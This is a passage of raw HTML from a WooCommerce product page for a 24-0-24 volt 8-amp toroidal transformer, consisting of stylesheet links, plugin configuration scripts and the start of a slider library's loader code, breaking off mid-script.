

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bassoonboards.com/product/bassoon-toroidal-transformer-24-0-24-8-amps/
body_size: 214674
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://bassoonboards.com/xmlrpc.php">

	<title>BASSOON Toroidal Transformer &#8211; 24-0-24 8 amps &#8211; bassoon boards</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="bassoon boards &raquo; Feed" href="https://bassoonboards.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="bassoon boards &raquo; Comments Feed" href="https://bassoonboards.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="bassoon boards &raquo; BASSOON Toroidal Transformer &#8211; 24-0-24 8 amps Comments Feed" href="https://bassoonboards.com/product/bassoon-toroidal-transformer-24-0-24-8-amps/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bassoonboards.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbassoonboards.com%2Fproduct%2Fbassoon-toroidal-transformer-24-0-24-8-amps%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bassoonboards.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbassoonboards.com%2Fproduct%2Fbassoon-toroidal-transformer-24-0-24-8-amps%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<link rel='stylesheet' id='sr7css-css' href='//bassoonboards.com/wp-content/plugins/revsliderr/public/css/sr7.css?ver=6.7.15' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://bassoonboards.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://bassoonboards.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://bassoonboards.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://bassoonboards.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://bassoonboards.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://bassoonboards.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://bassoonboards.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://bassoonboards.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://bassoonboards.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://bassoonboards.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://bassoonboards.com/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://bassoonboards.com/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://bassoonboards.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://bassoonboards.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://bassoonboards.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://bassoonboards.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://bassoonboards.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://bassoonboards.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://bassoonboards.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://bassoonboards.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://bassoonboards.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://bassoonboards.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://bassoonboards.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://bassoonboards.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://bassoonboards.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://bassoonboards.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://bassoonboards.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://bassoonboards.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://bassoonboards.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-builder-css' href='https://bassoonboards.com/wp-content/themes/woodmart/css/parts/woo-single-prod-builder.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-breadcrumbs-builder-css' href='https://bassoonboards.com/wp-content/themes/woodmart/css/parts/woo-el-breadcrumbs-builder.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://bassoonboards.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://bassoonboards.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://bassoonboards.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-grid-css' href='https://bassoonboards.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-grid.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://bassoonboards.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://bassoonboards.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://bassoonboards.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://bassoonboards.com/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://bassoonboards.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://bassoonboards.com/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://bassoonboards.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-highlighted-text-css' href='https://bassoonboards.com/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://bassoonboards.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-opt-rating-summary-css' href='https://bassoonboards.com/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-rating-summary.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://bassoonboards.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-2-css' href='https://bassoonboards.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-2.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-comments-css' href='https://bassoonboards.com/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://bassoonboards.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-buttons-on-hover-css' href='https://bassoonboards.com/wp-content/themes/woodmart/css/parts/woo-product-loop-buttons-on-hover.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://bassoonboards.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://bassoonboards.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-products-bg-css' href='https://bassoonboards.com/wp-content/themes/woodmart/css/parts/woo-opt-products-bg.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://bassoonboards.com/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-grid-gallery-css' href='https://bassoonboards.com/wp-content/themes/woodmart/css/parts/woo-opt-grid-gallery.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://bassoonboards.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-collapsible-content-css' href='https://bassoonboards.com/wp-content/themes/woodmart/css/parts/wpb-opt-collapsible-content.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-button-css' href='https://bassoonboards.com/wp-content/themes/woodmart/css/parts/el-button.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://bassoonboards.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://bassoonboards.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://bassoonboards.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://bassoonboards.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://bassoonboards.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://bassoonboards.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://bassoonboards.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://bassoonboards.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://bassoonboards.com/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://bassoonboards.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C600%7CUrbanist%3A400%2C600%2C700%7CLato%3A400%2C700&#038;ver=8.2.7' type='text/css' media='all' />
<script type="text/javascript" src="https://bassoonboards.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bassoonboards.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="print-invoices-packing-slip-labels-for-woocommerce_public-js-extra">
/* <![CDATA[ */
var wf_pklist_params_public = {"show_document_preview":"No","document_access_type":"logged_in","is_user_logged_in":"","msgs":{"invoice_number_prompt_free_order":"\u2018Generate invoice for free orders\u2019 is disabled in Invoice settings \u003E Advanced. You are attempting to generate invoice for this free order. Proceed?","creditnote_number_prompt":"Refund in this order seems not having credit number yet. Do you want to manually generate one ?","invoice_number_prompt_no_from_addr":"Please fill the `from address` in the plugin's general settings.","invoice_title_prompt":"Invoice","invoice_number_prompt":"number has not been generated yet. Do you want to manually generate one ?","pop_dont_show_again":false,"request_error":"Request error.","error_loading_data":"Error loading data.","min_value_error":"minimum value should be","generating_document_text":"Generating document...","new_tab_open_error":"Failed to open new tab. Please check your browser settings."}};
//# sourceURL=print-invoices-packing-slip-labels-for-woocommerce_public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bassoonboards.com/wp-content/plugins/print-invoices-packing-slip-labels-for-woocommerce/public/js/wf-woocommerce-packing-list-public.js?ver=4.6.1" id="print-invoices-packing-slip-labels-for-woocommerce_public-js"></script>
<script type="text/javascript" src="//bassoonboards.com/wp-content/plugins/revsliderr/public/js/libs/tptools.js?ver=6.7.15" id="_tpt-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//bassoonboards.com/wp-content/plugins/revsliderr/public/js/sr7.js?ver=6.7.15" id="sr7-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://bassoonboards.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://bassoonboards.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bassoonboards.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bassoonboards.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bassoonboards.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bassoonboards.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bassoonboards.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://bassoonboards.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.2.7" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://bassoonboards.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.2.7" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://bassoonboards.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bassoonboards.com/wp-json/wp/v2/product/508" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bassoonboards.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel="canonical" href="https://bassoonboards.com/product/bassoon-toroidal-transformer-24-0-24-8-amps/" />
<link rel='shortlink' href='https://bassoonboards.com/?p=508' />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://bassoonboards.com/wp-content/uploads/2024/09/site-icon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://bassoonboards.com/wp-content/uploads/2024/09/site-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bassoonboards.com/wp-content/uploads/2024/09/site-icon.png" />
<meta name="msapplication-TileImage" content="https://bassoonboards.com/wp-content/uploads/2024/09/site-icon.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '0c12c60c98';
	SR7.E.ajaxurl		= 'https://bassoonboards.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://bassoonboards.com/wp-json/';
	SR7.E.slug_path		= 'revsliderr/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://bassoonboards.com/wp-content/plugins/revsliderr/';
	SR7.E.wp_plugin_url = 'https://bassoonboards.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.15';
	SR7.E.fontBaseUrl	= '//fonts.googleapis.com/css2?family=';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.15",_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){SR7.M[e];return _tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((n,i)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,n();else{const l=document.createElement("link");l.rel="stylesheet";let 